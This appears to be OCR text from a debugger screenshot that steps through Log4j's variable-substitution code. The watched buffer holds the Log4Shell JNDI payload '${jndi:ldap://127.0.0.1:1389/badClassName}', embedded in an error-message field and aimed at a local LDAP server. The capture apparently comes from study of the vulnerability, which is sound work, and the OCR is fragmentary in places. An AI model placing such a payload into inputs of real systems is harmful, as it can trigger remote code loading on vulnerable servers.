 031
032 // resolve the variable
033 String varValue = resolveVariable(event, varName, buf, startPos, endPos); startPos: 14 endPos: 56 event: Mutable
034 if (varValue == null) {
035 varValue = varDefaultValue;
036 }
037 if (varValue != null) {
038 // recursive replace
039 final int varLen = varValue.length();
040 buf.replace(startPos, endPos, varValue);
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
buf = {StringBuilder@1585} "error_message:${jndi:ldap://127.0.0.1:1389/badClassName}"
offset = 0
length = 56
priorVariables = {ArrayList@1586} size = 2
tern)
prefixMatcher = {StrMatcher$StringMatcher@1587} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@75db5df9 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1588} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@707194ba [}]"
g4j.core.layout)
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1589} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@1190200a [:, -]"
substitutionInVariablesEnabled = true
top = true
ging.log4j.core.a
altered = false
4j.core.appende
lengthChange = 0
ore.appender)
chars = {char[56]@1590} [e, r, r, o, r, _, m, e, s, s, a, g, e, :, $, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, :, 1, 3, 8, 9, /, b, a, d, C, l, a, s, s, N, a, m, e, }]
nfig)
bufEnd = 56
ig)
pos = 56
g.log4j.core.conf
startMatchLen = 2
)
startPos = 14
endMatchLen = 1
nestedVarCount = 0
g)
varNameExpr = "jndi:ldap://127.0.0.1:1389/badClassName"
endPos = 56
varName = "jndi:ldap://127.0.0.1:1389/badClassName"
箭头